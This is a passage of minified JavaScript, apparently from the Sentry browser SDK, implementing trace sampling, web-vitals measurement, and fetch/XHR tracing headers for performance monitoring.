${(0,t6.XU)(t).description}`),t):(m.X&&v.kg.log(`[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = ${Number(i)})`),t):(m.X&&v.kg.log(`[Tracing] Discarding transaction because ${"function"==typeof r.tracesSampler?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0"}`),t.sampled=!1,t):(m.X&&v.kg.warn("[Tracing] Discarding transaction because of invalid sample rate."),t.sampled=!1,t)}function rP(t){return(0,j.i2)(t)||!("number"==typeof t||"boolean"==typeof t)?(m.X&&v.kg.warn(`[Tracing] Given sample rate is invalid. Sample rate must be a boolean or a number between 0 and 1. Got ${JSON.stringify(t)} of type ${JSON.stringify(typeof t)}.`),!1):!(t<0)&&!(t>1)||(m.X&&v.kg.warn(`[Tracing] Given sample rate is invalid. Sample rate must be between 0 and 1. Got ${t}.`),!1)}function rR(){let t=this.getScope(),r=t.getSpan();return r?{"sentry-trace":(0,t6.Hb)(r)}:{}}function rA(t,r){let n=this.getClient(),i=n&&n.getOptions()||{},a=i.instrumenter||"sentry",o=t.instrumenter||"sentry";a!==o&&(m.X&&v.kg.error(`A transaction was started with instrumenter=\`${o}\`, but the SDK is configured with the \`${a}\` instrumenter.
The transaction will not be sampled. Please use the ${a} instrumentation to start transactions.`),t.sampled=!1);let s=new rw(t,this);return(s=rx(s,i,{name:t.name,parentSampled:t.parentSampled,transactionContext:t,attributes:{...t.data,...t.attributes},...r})).isRecording()&&s.initSpanRecorder(i._experiments&&i._experiments.maxSpans),n&&n.emit&&n.emit("startTransaction",s),s}function rN(t,r,n,i,a,o,s,u=!1){let c=t.getClient(),l=c&&c.getOptions()||{},d=new rC(r,t,n,i,s,a,u);return(d=rx(d,l,{name:r.name,parentSampled:r.parentSampled,transactionContext:r,attributes:{...r.data,...r.attributes},...o})).isRecording()&&d.initSpanRecorder(l._experiments&&l._experiments.maxSpans),c&&c.emit&&c.emit("startTransaction",d),d}function rZ(){let t=(0,b.cu)();t.__SENTRY__&&(t.__SENTRY__.extensions=t.__SENTRY__.extensions||{},t.__SENTRY__.extensions.startTransaction||(t.__SENTRY__.extensions.startTransaction=rA),t.__SENTRY__.extensions.traceHeaders||(t.__SENTRY__.extensions.traceHeaders=rR),rO||(rO=!0,es(rI),el(rI)))}rI.tag="sentry_tracingErrorCallback";var rD=n(77638);let rL="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,rB=W.n2;function rj(){rB.document?rB.document.addEventListener("visibilitychange",()=>{let t=rT();if(rB.document.hidden&&t){let r="cancelled",{op:n,status:i}=(0,t6.XU)(t);rL&&v.kg.log(`[Tracing] Transaction: ${r} -> since tab moved to the background, op: ${n}`),i||t.setStatus(r),t.setTag("visibilitychange","document.hidden"),t.end()}}):rL&&v.kg.warn("[Tracing] Could not set up background tab detection due to lack of global document")}let rU=(t,r,n)=>{let i,a;return o=>{r.value>=0&&(o||n)&&((a=r.value-(i||0))||void 0===i)&&(i=r.value,r.delta=a,t(r))}},rF=()=>`v3-${Date.now()}-${Math.floor(Math.random()*(9e12-1))+1e12}`,rM=()=>{let t=rB.performance.timing,r=rB.performance.navigation.type,n={entryType:"navigation",startTime:0,type:2==r?"back_forward":1===r?"reload":"navigate"};for(let i in t)"navigationStart"!==i&&"toJSON"!==i&&(n[i]=Math.max(t[i]-t.navigationStart,0));return n},rH=()=>rB.__WEB_VITALS_POLYFILL__?rB.performance&&(performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]||rM()):rB.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0],rV=()=>{let t=rH();return t&&t.activationStart||0},rq=(t,r)=>{let n=rH(),i="navigate";return n&&(i=rB.document&&rB.document.prerendering||rV()>0?"prerender":n.type.replace(/_/g,"-")),{name:t,value:void 0===r?-1:r,rating:"good",delta:0,entries:[],id:rF(),navigationType:i}},r$=(t,r,n)=>{try{if(PerformanceObserver.supportedEntryTypes.includes(t)){let i=new PerformanceObserver(t=>{r(t.getEntries())});return i.observe(Object.assign({type:t,buffered:!0},n||{})),i}}catch(a){}},rG=(t,r)=>{let n=i=>{("pagehide"===i.type||"hidden"===rB.document.visibilityState)&&(t(i),r&&(removeEventListener("visibilitychange",n,!0),removeEventListener("pagehide",n,!0)))};rB.document&&(addEventListener("visibilitychange",n,!0),addEventListener("pagehide",n,!0))},rz=(t,r={})=>{let n=rq("CLS",0),i,a=0,o=[],s=t=>{t.forEach(t=>{if(!t.hadRecentInput){let r=o[0],s=o[o.length-1];a&&0!==o.length&&t.startTime-s.startTime<1e3&&t.startTime-r.startTime<5e3?(a+=t.value,o.push(t)):(a=t.value,o=[t]),a>n.value&&(n.value=a,n.entries=o,i&&i())}})},u=r$("layout-shift",s);if(u){i=rU(t,n,r.reportAllChanges);let c=()=>{s(u.takeRecords()),i(!0)};return rG(c),c}},rW=-1,rJ=()=>{rB.document&&rB.document.visibilityState&&(rW="hidden"!==rB.document.visibilityState||rB.document.prerendering?1/0:0)},rX=()=>{rG(({timeStamp:t})=>{rW=t},!0)},rK=()=>(rW<0&&(rJ(),rX()),{get firstHiddenTime(){return rW}}),rY=t=>{let r=rK(),n=rq("FID"),i,a=t=>{t.startTime<r.firstHiddenTime&&(n.value=t.processingStart-t.startTime,n.entries.push(t),i(!0))},o=t=>{t.forEach(a)},s=r$("first-input",o);i=rU(t,n),s&&rG(()=>{o(s.takeRecords()),s.disconnect()},!0)},rQ=0,r0=1/0,r1=0,r2=t=>{t.forEach(t=>{t.interactionId&&(r0=Math.min(r0,t.interactionId),rQ=(r1=Math.max(r1,t.interactionId))?(r1-r0)/7+1:0)})},r3,r4=()=>r3?rQ:performance.interactionCount||0,r5=()=>{"interactionCount"in performance||r3||(r3=r$("event",r2,{type:"event",buffered:!0,durationThreshold:0}))},r6=()=>r4(),r8=[],r7={},r9=t=>{let r=r8[r8.length-1],n=r7[t.interactionId];if(n||r8.length<10||t.duration>r.latency){if(n)n.entries.push(t),n.latency=Math.max(n.latency,t.duration);else{let i={id:t.interactionId,latency:t.duration,entries:[t]};r7[i.id]=i,r8.push(i)}r8.sort((t,r)=>r.latency-t.latency),r8.splice(10).forEach(t=>{delete r7[t.id]})}},ne=()=>{let t=Math.min(r8.length-1,Math.floor(r6()/50));return r8[t]},nt=(t,r)=>{r=r||{},r5();let n=rq("INP"),i,a=t=>{t.forEach(t=>{if(t.interactionId&&r9(t),"first-input"===t.entryType){let r=!r8.some(r=>r.entries.some(r=>t.duration===r.duration&&t.startTime===r.startTime));r&&r9(t)}});let r=ne();r&&r.latency!==n.value&&(n.value=r.latency,n.entries=r.entries,i())},o=r$("event",a,{durationThreshold:r.durationThreshold||40});i=rU(t,n,r.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),rG(()=>{a(o.takeRecords()),n.value<0&&r6()>0&&(n.value=0,n.entries=[]),i(!0)}))},nr={},nn=t=>{let r=rK(),n=rq("LCP"),i,a=t=>{let a=t[t.length-1];if(a){let o=Math.max(a.startTime-rV(),0);o<r.firstHiddenTime&&(n.value=o,n.entries=[a],i())}},o=r$("largest-contentful-paint",a);if(o){i=rU(t,n);let s=()=>{nr[n.id]||(a(o.takeRecords()),o.disconnect(),nr[n.id]=!0,i(!0))};return["keydown","click"].forEach(t=>{rB.document&&addEventListener(t,s,{once:!0,capture:!0})}),rG(s,!0),s}},ni=t=>{rB.document&&(rB.document.prerendering?addEventListener("prerenderingchange",()=>ni(t),!0):"complete"!==rB.document.readyState?addEventListener("load",()=>ni(t),!0):setTimeout(t,0))},na=(t,r)=>{r=r||{};let n=rq("TTFB"),i=rU(t,n,r.reportAllChanges);ni(()=>{let t=rH();if(t){if(n.value=Math.max(t.responseStart-rV(),0),n.value<0||n.value>performance.now())return;n.entries=[t],i(!0)}})},no={},ns={},nu,nc,nl,nd,nh;function nf(t,r){return nw(t,r),ns[t]||(function(t){let r={};"event"===t&&(r.durationThreshold=0),r$(t,r=>{np(t,{entries:r})},r)}(t),ns[t]=!0),nS(t,r)}function np(t,r){let n=no[t];if(n&&n.length)for(let i of n)try{i(r)}catch(a){rL&&v.kg.error(`Error while triggering instrumentation handler.
Type: ${t}
Name: ${(0,ee.$P)(i)}
Error:`,a)}}function ng(){return rz(t=>{np("cls",{metric:t}),nu=t},{reportAllChanges:!0})}function nv(){return rY(t=>{np("fid",{metric:t}),nc=t})}function nm(){return nn(t=>{np("lcp",{metric:t}),nl=t})}function ny(){return na(t=>{np("ttfb",{metric:t}),nd=t})}function nb(){return nt(t=>{np("inp",{metric:t}),nh=t})}function n_(t,r,n,i,a=!1){nw(t,r);let o;return ns[t]||(o=n(),ns[t]=!0),i&&r({metric:i}),nS(t,r,a?o:void 0)}function nw(t,r){no[t]=no[t]||[],no[t].push(r)}function nS(t,r,n){return()=>{n&&n();let i=no[t];if(!i)return;let a=i.indexOf(r);-1!==a&&i.splice(a,1)}}function nE(t){return[{type:"span"},t]}function nk(t){return"number"==typeof t&&isFinite(t)}function nC(t,{startTimestamp:r,...n}){return r&&t.startTimestamp>r&&(t.startTimestamp=r),t.startChild({startTimestamp:r,...n})}function nT(t){return t/1e3}function nO(){return rB&&rB.addEventListener&&rB.performance}let nI=0,nx={},nP,nR;function nA(){let t=nO();if(t&&tU.Z1){var r,n;t.mark&&rB.performance.mark("sentry-tracing-init");let i=n_("fid",r=({metric:t})=>{let r=t.entries[t.entries.length-1];if(!r)return;let n=nT(tU.Z1),i=nT(r.startTime);rL&&v.kg.log("[Measurements] Adding FID"),nx.fid={value:t.value,unit:"millisecond"},nx["mark.fid"]={value:n+i,unit:"second"}},nv,nc),a=function(t,r=!1){return n_("cls",t,ng,nu,r)}(({metric:t})=>{let r=t.entries[t.entries.length-1];r&&(rL&&v.kg.log("[Measurements] Adding CLS"),nx.cls={value:t.value,unit:""},nR=r)},!0),o=function(t,r=!1){return n_("lcp",t,nm,nl,r)}(({metric:t})=>{let r=t.entries[t.entries.length-1];r&&(rL&&v.kg.log("[Measurements] Adding LCP"),nx.lcp={value:t.value,unit:"millisecond"},nP=r)},!0),s=n_("ttfb",n=({metric:t})=>{let r=t.entries[t.entries.length-1];r&&(rL&&v.kg.log("[Measurements] Adding TTFB"),nx.ttfb={value:t.value,unit:"millisecond"})},ny,nd);return()=>{i(),a(),o(),s()}}return()=>void 0}function nN(){nf("longtask",({entries:t})=>{for(let r of t){let n=rT();if(!n)return;let i=nT(tU.Z1+r.startTime),a=nT(r.duration);n.startChild({description:"Main UI thread blocked",op:"ui.long-task",origin:"auto.ui.browser.metrics",startTimestamp:i,endTimestamp:i+a})}})}function nZ(){nf("event",({entries:t})=>{for(let r of t){let n=rT();if(!n)return;if("click"===r.name){let i=nT(tU.Z1+r.startTime),a=nT(r.duration),o={description:(0,eh.Rt)(r.target),op:`ui.interaction.${r.name}`,origin:"auto.ui.browser.metrics",startTimestamp:i,endTimestamp:i+a},s=(0,eh.iY)(r.target);s&&(o.attributes={"ui.component_name":s}),n.startChild(o)}}})}function nD(t,r){let n=nO();if(n&&tU.Z1){var i,a,o;let s=(i=t,a=r,n_("inp",o=({metric:t})=>{if(void 0===t.value)return;let r=t.entries.find(r=>r.duration===t.value&&void 0!==nL[r.name]),n=(0,h.s3)();if(!r||!n)return;let o=nL[r.name],s=n.getOptions(),u=nT(tU.Z1+r.startTime),c=nT(t.value),l=void 0!==r.interactionId?i[r.interactionId]:void 0;if(void 0===l)return;let{routeName:d,parentContext:p,activeTransaction:g,user:m,replayId:y}=l,b=void 0!==m?m.email||m.id||m.ip_address:void 0,_=void 0!==g?g.getProfileId():void 0,w=new rv({startTimestamp:u,endTimestamp:u+c,op:`ui.interaction.${o}`,name:(0,eh.Rt)(r.target),attributes:{release:s.release,environment:s.environment,transaction:d,...void 0!==b&&""!==b?{user:b}:{},...void 0!==_?{profile_id:_}:{},...void 0!==y?{replay_id:y}:{}},exclusiveTime:t.value,measurements:{inp:{value:t.value,unit:"millisecond"}}}),S=function(t,r,n){if(!f(r))return!1;let i;return rP(i=void 0!==t&&"function"==typeof r.tracesSampler?r.tracesSampler({transactionContext:t,name:t.name,parentSampled:t.parentSampled,attributes:{...t.data,...t.attributes},location:rB.location}):void 0!==t&&void 0!==t.sampled?t.sampled:void 0!==r.tracesSampleRate?r.tracesSampleRate:1)?!0===i?n:!1===i?0:i*n:(rL&&v.kg.warn("[Tracing] Discarding interaction span because of invalid sample rate."),!1)}(p,s,a);if(S&&Math.random()<S){let E=w?function(t,r){let n={sent_at:new Date().toISOString()};r&&(n.dsn=tw(r));let i=t.map(nE);return tk(n,i)}([w],n.getDsn()):void 0,k=n&&n.getTransport();k&&E&&k.send(E).then(null,t=>{rL&&v.kg.error("Error while sending interaction:",t)});return}},nb,nh));return()=>{s()}}return()=>void 0}let nL={click:"click",pointerdown:"click",pointerup:"click",mousedown:"click",mouseup:"click",touchstart:"click",touchend:"click",mouseover:"hover",mouseout:"hover",mouseenter:"hover",mouseleave:"hover",pointerover:"hover",pointerout:"hover",pointerenter:"hover",pointerleave:"hover",dragstart:"drag",dragend:"drag",drag:"drag",dragenter:"drag",dragleave:"drag",dragover:"drag",drop:"drag",keydown:"press",keyup:"press",keypress:"press",input:"press"};function nB(t){let r=nO();if(!r||!rB.performance.getEntries||!tU.Z1)return;rL&&v.kg.log("[Tracing] Adding & adjusting spans using Performance API");let n=nT(tU.Z1),i=r.getEntries(),{op:a,start_timestamp:o}=(0,t6.XU)(t);if(i.slice(nI).forEach(r=>{let i=nT(r.startTime),a=nT(r.duration);if("navigation"!==t.op||!o||!(n+i<o))switch(r.entryType){case"navigation":var s,u,c,l,d,h;s=t,u=r,c=n,["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach(t=>{nj(s,u,t,c)}),nj(s,u,"secureConnection",c,"TLS/SSL","connectEnd"),nj(s,u,"fetch",c,"cache","domainLookupStart"),nj(s,u,"domainLookup",c,"DNS"),l=s,d=u,h=c,d.responseEnd&&(nC(l,{op:"browser",origin:"auto.browser.browser.metrics",description:"request",startTimestamp:h+nT(d.requestStart),endTimestamp:h+nT(d.responseEnd)}),nC(l,{op:"browser",origin:"auto.browser.browser.metrics",description:"response",startTimestamp:h+nT(d.responseStart),endTimestamp:h+nT(d.responseEnd)}));break;case"mark":case"paint":case"measure":{(function(t,r,n,i,a){let o=a+n;nC(t,{description:r.name,endTimestamp:o+i,op:r.entryType,origin:"auto.resource.browser.metrics",startTimestamp:o})})(t,r,i,a,n);let f=rK(),p=r.startTime<f.firstHiddenTime;"first-paint"===r.name&&p&&(rL&&v.kg.log("[Measurements] Adding FP"),nx.fp={value:r.startTime,unit:"millisecond"}),"first-contentful-paint"===r.name&&p&&(rL&&v.kg.log("[Measurements] Adding FCP"),nx.fcp={value:r.startTime,unit:"millisecond"});break}case"resource":(function(t,r,n,i,a,o){if("xmlhttprequest"===r.initiatorType||"fetch"===r.initiatorType)return;let s=e7(n),u={};nU(u,r,"transferSize","http.response_transfer_size"),nU(u,r,"encodedBodySize","http.response_content_length"),nU(u,r,"decodedBodySize","http.decoded_response_content_length"),"renderBlockingStatus"in r&&(u["resource.render_blocking_status"]=r.renderBlockingStatus),s.protocol&&(u["url.scheme"]=s.protocol.split(":").pop()),s.host&&(u["server.address"]=s.host),u["url.same_origin"]=n.includes(rB.location.origin);let c=o+i;nC(t,{description:n.replace(rB.location.origin,""),endTimestamp:c+a,op:r.initiatorType?`resource.${r.initiatorType}`:"resource.other",origin:"auto.resource.browser.metrics",startTimestamp:c,data:u})})(t,r,r.name,i,a,n)}}),nI=Math.max(i.length-1,0),function(t){let r=rB.navigator;if(!r)return;let n=r.connection;n&&(n.effectiveType&&t.setTag("effectiveConnectionType",n.effectiveType),n.type&&t.setTag("connectionType",n.type),nk(n.rtt)&&(nx["connection.rtt"]={value:n.rtt,unit:"millisecond"})),nk(r.deviceMemory)&&t.setTag("deviceMemory",`${r.deviceMemory} GB`),nk(r.hardwareConcurrency)&&t.setTag("hardwareConcurrency",String(r.hardwareConcurrency))}(t),"pageload"===a){var s;(function(t){let r=rH();if(!r)return;let{responseStart:n,requestStart:i}=r;i<=n&&(rL&&v.kg.log("[Measurements] Adding TTFB Request Time"),t["ttfb.requestTime"]={value:n-i,unit:"millisecond"})})(nx),["fcp","fp","lcp"].forEach(t=>{if(!nx[t]||!o||n>=o)return;let r=nx[t].value,i=n+nT(r),a=Math.abs((i-o)*1e3);rL&&v.kg.log(`[Measurements] Normalized ${t} from ${r} to ${a} (${a-r})`),nx[t].value=a});let u=nx["mark.fid"];u&&nx.fid&&(nC(t,{description:"first input delay",endTimestamp:u.value+nT(nx.fid.value),op:"ui.action",origin:"auto.ui.browser.metrics",startTimestamp:u.value}),delete nx["mark.fid"]),"fcp"in nx||delete nx.cls,Object.keys(nx).forEach(t=>{!function(t,r,n){let i=rT();i&&i.setMeasurement(t,r,n)}(t,nx[t].value,nx[t].unit)}),s=t,nP&&(rL&&v.kg.log("[Measurements] Adding LCP Data"),nP.element&&s.setTag("lcp.element",(0,eh.Rt)(nP.element)),nP.id&&s.setTag("lcp.id",nP.id),nP.url&&s.setTag("lcp.url",nP.url.trim().slice(0,200)),s.setTag("lcp.size",nP.size)),nR&&nR.sources&&(rL&&v.kg.log("[Measurements] Adding CLS Data"),nR.sources.forEach((t,r)=>s.setTag(`cls.source.${r+1}`,(0,eh.Rt)(t.node))))}nP=void 0,nR=void 0,nx={}}function nj(t,r,n,i,a,o){let s=o?r[o]:r[`${n}End`],u=r[`${n}Start`];u&&s&&nC(t,{op:"browser",origin:"auto.browser.browser.metrics",description:a||n,startTimestamp:i+nT(u),endTimestamp:i+nT(s)})}function nU(t,r,n,i){let a=r[n];null!=a&&a<2147483647&&(t[i]=a)}var nF=n(99181);let nM=["localhost",/^\/(?!\/)/],nH={traceFetch:!0,traceXHR:!0,enableHTTPTimings:!0,tracingOrigins:nM,tracePropagationTargets:nM};function nV(t){let{traceFetch:r,traceXHR:n,tracePropagationTargets:i,tracingOrigins:a,shouldCreateSpanForRequest:o,enableHTTPTimings:s}={traceFetch:nH.traceFetch,traceXHR:nH.traceXHR,...t},u="function"==typeof o?o:t=>!0,c=t=>{var r,n;return r=t,n=i||a,(0,P.U0)(r,n||nM)},l={};r&&eY(t=>{let r=function(t,r,n,i,a="auto.http.browser"){if(!f()||!t.fetchData)return;let o=r(t.fetchData.url);if(t.endTimestamp&&o){let s=t.fetchData.__span;if(!s)return;let u=i[s];u&&(function(t,r){if(r.response){rp(t,r.response.status);let n=r.response&&r.response.headers&&r.response.headers.get("content-length");if(n){let i=parseInt(n);i>0&&t.setAttribute("http.response_content_length",i)}}else r.error&&t.setStatus("internal_error");t.end()}(u,t),delete i[s]);return}let c=(0,h.nZ)(),l=(0,h.s3)(),{method:d,url:p}=t.fetchData,g=function(t){try{let r=new URL(t);return r.href}catch(n){return}}(p),v=g?e7(g).host:void 0,m=o?rm({name:`${d} ${p}`,onlyIfParent:!0,attributes:{url:p,type:"fetch","http.method":d,"http.url":g,"server.address":v,[rr]:a},op:"http.client"}):void 0;if(m&&(t.fetchData.__span=m.spanContext().spanId,i[m.spanContext().spanId]=m),n(t.fetchData.url)&&l){let y=t.args[0];t.args[1]=t.args[1]||{};let _=t.args[1];_.headers=function(t,r,n,i,a){let o=a||n.getSpan(),s=(0,b.aF)(),{traceId:u,spanId:c,sampled:l,dsc:d}={...s.getPropagationContext(),...n.getPropagationContext()},h=o?(0,t6.Hb)(o):(0,rD.$p)(u,c,l),f=(0,nF.IQ)(d||(o?(0,tN.j)(o):(0,tN._)(u,r,n))),p=i.headers||("undefined"!=typeof Request&&(0,j.V9)(t,Request)?t.headers:void 0);if(!p)return{"sentry-trace":h,baggage:f};if("undefined"!=typeof Headers&&(0,j.V9)(p,Headers)){let g=new Headers(p);return g.append("sentry-trace",h),f&&g.append(nF.bU,f),g}if(Array.isArray(p)){let v=[...p,["sentry-trace",h]];return f&&v.push([nF.bU,f]),v}{let m="baggage"in p?p.baggage:void 0,y=[];return Array.isArray(m)?y.push(...m):m&&y.push(m),f&&y.push(f),{...p,"sentry-trace":h,baggage:y.length>0?y.join(","):void 0}}}(y,l,c,_,m)}return m}(t,u,c,l);if(r){let n=nG(t.fetchData.url),i=n?e7(n).host:void 0;r.setAttributes({"http.url":n,"server.address":i})}s&&r&&nq(r)}),n&&ez(t=>{let r=function(t,r,n,i){let a=t.xhr,o=a&&a[eG];if(!f()||!a||a.__sentry_own_request__||!o)return;let s=r(o.url);if(t.endTimestamp&&s){let u=a.__sentry_xhr_span_id__;if(!u)return;let c=i[u];c&&void 0!==o.status_code&&(rp(c,o.status_code),c.end(),delete i[u]);return}let l=(0,h.nZ)(),d=(0,b.aF)(),p=nG(o.url),g=p?e7(p).host:void 0,v=s?rm({name:`${o.method} ${o.url}`,onlyIfParent:!0,attributes:{type:"xhr","http.method":o.method,"http.url":p,url:o.url,"server.address":g,[rr]:"auto.http.browser"},op:"http.client"}):void 0;v&&(a.__sentry_xhr_span_id__=v.spanContext().spanId,i[a.__sentry_xhr_span_id__]=v);let m=(0,h.s3)();if(a.setRequestHeader&&n(o.url)&&m){let{traceId:y,spanId:_,sampled:w,dsc:S}={...d.getPropagationContext(),...l.getPropagationContext()},E=v?(0,t6.Hb)(v):(0,rD.$p)(y,_,w),k=(0,nF.IQ)(S||(v?(0,tN.j)(v):(0,tN._)(y,m,l)));(function(t,r,n){try{t.setRequestHeader("sentry-trace",r),n&&t.setRequestHeader(nF.bU,n)}catch(i){}})(a,E,k)}return v}(t,u,c,l);s&&r&&nq(r)})}function nq(t){let{url:r}=(0,t6.XU)(t).data||{};if(!r||"string"!=typeof r)return;let n=nf("resource",({entries:i})=>{i.forEach(i=>{var a;if("resource"===i.entryType&&"initiatorType"in i&&"string"==typeof i.nextHopProtocol&&("fetch"===i.initiatorType||"xmlhttprequest"===i.initiatorType)&&i.name.endsWith(r)){let o=function(t){let{name:r,version:n}=function(t){let r="unknown",n="unknown",i="";for(let a of t){if("/"===a){[r,n]=t.split("/");break}if(!isNaN(Number(a))){r="h"===i?"http":i,n=t.split(i)[1];break}i+=a}return i===t&&(r=i),{name:r,version:n}}(t.nextHopProtocol),i=[];return(i.push(["network.protocol.version",n],["network.protocol.name",r]),tU.Z1)?[...i,["http.request.redirect_start",n$(t.redirectStart)],["http.request.fetch_start",n$(t.fetchStart)],["http.request.domain_lookup_start",n$(t.domainLookupStart)],["http.request.domain_lookup_end",n$(t.domainLookupEnd)],["http.request.connect_start",n$(t.connectStart)],["http.request.secure_connection_start",n$(t.secureConnectionStart)],["http.request.connection_end",n$(t.connectEnd)],["http.request.request_start",n$(t.requestStart)],["http.request.response_start",n$(t.responseStart)],["http.request.response_end",n$(t.responseEnd)],]:i}(i);o.forEach(r=>t.setAttribute(...r)),setTimeout(n)}})})}function n$(t=0){return((tU.Z1||performance.timeOrigin)+t)/1e3}function nG(t){try{let r=new URL(t,rB.location.origin);return r.href}catch(n){return}}let nz={...rS,markBackgroundTransactions:!0,routingInstrumentation:function(t,r=!0,n=!0){if(!rB||!rB.location){rL&&v.kg.warn("Could not initialize routing instrumentation due to invalid location");return}let i=rB.location.href,a;r&&(a=t({name:rB.location.pathname,startTimestamp:tU.Z1?tU.Z1/1e3:void 0,op:"pageload",origin:"auto.pageload.browser",metadata:{source:"url"}})),n&&e5(({to:r,from:n})=>{if(void 0===n&&i&&-1!==i.indexOf(r)){i=void 0;return}n!==r&&(i=void 0,a&&(rL&&v.kg.log(`[Tracing] Finishing current transaction with op: ${a.op}`),a.end()),a=t({name:rB.location.pathname,op:"navigation",origin:"auto.navigation.browser",metadata:{source:"url"}}))})},startTransactionOnLocationChange:!0,startTransactionOnPageLoad:!0,enableLongTask:!0,enableInp:!1,interactionsSampleRate:1,_experiments:{},...nH};class nW{constructor(t){this.name="BrowserTracing",this._hasSetTracePropagationTargets=!1,rZ(),rL&&(this._hasSetTracePropagationTargets=!!(t&&(t.tracePropagationTargets||t.tracingOrigins))),this.options={...nz,...t},void 0!==this.options._experiments.enableLongTask&&(this.options.enableLongTask=this.options._experiments.enableLongTask),t&&!t.tracePropagationTargets&&t.tracingOrigins&&(this.options.tracePropagationTargets=t.tracingOrigins),this._collectWebVitals=nA(),this._interactionIdToRouteNameMapping={},this.options.enableInp&&nD(this._interactionIdToRouteNameMapping,this.options.interactionsSampleRate),this.options.enableLongTask&&nN(),this.options._experiments.enableInteractions&&nZ(),this._latestRoute={name:void 0,context:void 0}}setupOnce(t,r){this._getCurrentHub=r;let n=r(),i=n.getClient(),a=i&&i.getOptions(),{routingInstrumentation:o,startTransactionOnLocationChange:s,startTransactionOnPageLoad:u,markBackgroundTransactions:c,traceFetch:l,traceXHR:d,shouldCreateSpanForRequest:h,enableHTTPTimings:f,_experiments:p}=this.options,g=a&&a.tracePropagationTargets,m=g||this.options.tracePropagationTargets;rL&&this._hasSetTracePropagationTargets&&g&&v.kg.warn("[Tracing] The `tracePropagationTargets` option was set in the BrowserTracing integration and top level `Sentry.init`. The top level `Sentry.init` value is being used."),o(t=>{let n=this._createRouteTransaction(t);return this.options._experiments.onStartRouteTransaction&&this.options._experiments.onStartRouteTransaction(n,t,r),n},u,s),c&&rj(),p.enableInteractions&&this._registerInteractionListener(),this.options.enableInp&&this._registerInpInteractionListener(),nV({traceFetch:l,traceXHR:d,tracePropagationTargets:m,shouldCreateSpanForRequest:h,enableHTTPTimings:f})}_createRouteTransaction(t){if(!this._getCurrentHub){rL&&v.kg.warn(`[Tracing] Did not create ${t.op} transaction because _getCurrentHub is invalid.`);return}let r=this._getCurrentHub(),{beforeNavigate:n,idleTimeout:i,finalTimeout:a,heartbeatInterval:o}=this.options,s="pageload"===t.op,u;if(s){let c=s?nJ("sentry-trace"):"",l=s?nJ("baggage"):void 0,{traceId:d,dsc:h,parentSpanId:f,sampled:p}=(0,rD.pT)(c,l);u={traceId:d,parentSpanId:f,parentSampled:p,...t,metadata:{...t.metadata,dynamicSamplingContext:h},trimEnd:!0}}else u={trimEnd:!0,...t};let g="function"==typeof n?n(u):u,m=void 0===g?{...u,sampled:!1}:g;m.metadata=m.name!==u.name?{...m.metadata,source:"custom"}:m.metadata,this._latestRoute.name=m.name,this._latestRoute.context=m,!1===m.sampled&&rL&&v.kg.log(`[Tracing] Will not send ${m.op} transaction because of beforeNavigate.`),rL&&v.kg.log(`[Tracing] Starting ${m.op} transaction on scope`);let{location:y}=rB,b=rN(r,m,i,a,!0,{location:y},o,s);return s&&rB.document&&(rB.document.addEventListener("readystatechange",()=>{["interactive","complete"].includes(rB.document.readyState)&&b.sendAutoFinishSignal()}),["interactive","complete"].includes(rB.document.readyState)&&b.sendAutoFinishSignal()),b.registerBeforeFinishCallback(t=>{this._collectWebVitals(),nB(t)}),b}_registerInteractionListener(){let t,r=()=>{let{idleTimeout:r,finalTimeout:n,heartbeatInterval:i}=this.options,a="ui.action.click",o=rT();if(o&&o.op&&["navigation","pageload"].includes(o.op)){rL&&v.kg.warn(`[Tracing] Did not create ${a} transaction because a pageload or navigation transaction is in progress.`);return}if(t&&(t.setFinishReason("interactionInterrupted"),t.end(),t=void 0),!this._getCurrentHub){rL&&v.kg.warn(`[Tracing] Did not create ${a} transaction because _getCurrentHub is invalid.`);return}if(!this._latestRoute.name){rL&&v.kg.warn(`[Tracing] Did not create ${a} transaction because _latestRouteName is missing.`);return}let s=this._getCurrentHub(),{location:u}=rB,c={name:this._latestRoute.name,op:a,trimEnd:!0,data:{[t9]:this._latestRoute.context?function(t){let r=t.attributes&&t.attributes[t9],n=t.data&&t.data[t9],i=t.metadata&&t.metadata.source;return r||n||i}(this._latestRoute.context):"url"}};t=rN(s,c,r,n,!0,{location:u},i)};["click"].forEach(t=>{rB.document&&addEventListener(t,r,{once:!1,capture:!0})})}_registerInpInteractionListener(){let t=({entries:t})=>{let r=(0,h.s3)(),n=void 0!==r&&void 0!==r.getIntegrationByName?r.getIntegrationByName("Replay"):void 0,i=void 0!==n?n.getReplayId():void 0,a=rT(),o=(0,h.nZ)(),s=void 0!==o?o.getUser():void 0;t.forEach(t=>{var r;if(r=t,"duration"in r){let n=t.interactionId;if(void 0===n)return;let o=this._interactionIdToRouteNameMapping[n],u=t.duration,c=t.startTime,l=Object.keys(this._interactionIdToRouteNameMapping),d=l.length>0?l.reduce((t,r)=>this._interactionIdToRouteNameMapping[t].duration<this._interactionIdToRouteNameMapping[r].duration?t:r):void 0;if("first-input"===t.entryType){let h=l.map(t=>this._interactionIdToRouteNameMapping[t]).some(t=>t.duration===u&&t.startTime===c);if(h)return}if(n){if(o)o.duration=Math.max(o.duration,u);else if(l.length<10||void 0===d||u>this._interactionIdToRouteNameMapping[d].duration){let f=this._latestRoute.name,p=this._latestRoute.context;f&&p&&(d&&Object.keys(this._interactionIdToRouteNameMapping).length>=10&&delete this._interactionIdToRouteNameMapping[d],this._interactionIdToRouteNameMapping[n]={routeName:f,duration:u,parentContext:p,user:s,activeTransaction:a,replayId:i,startTime:c})}}}})};nf("event",t),nf("first-input",t)}}function nJ(t){let r=(0,eh.qT)(`meta[name=${t}]`);return r?r.getAttribute("content"):void 0}let nX={...rS,instrumentNavigation:!0,instrumentPageLoad:!0,markBackgroundSpan:!0,enableLongTask:!0,enableInp:!1,interactionsSampleRate:1,_experiments:{},...nH},nK=(t={})=>{let r=!!rL&&!!(t.tracePropagationTargets||t.tracingOrigins);rZ(),!t.tracePropagationTargets&&t.tracingOrigins&&(t.tracePropagationTargets=t.tracingOrigins);let n={...nX,...t},i=nA(),a={};n.enableInp&&nD(a,n.interactionsSampleRate),n.enableLongTask&&nN(),n._experiments.enableInteractions&&nZ();let o={name:void 0,context:void 0};function s(t){let 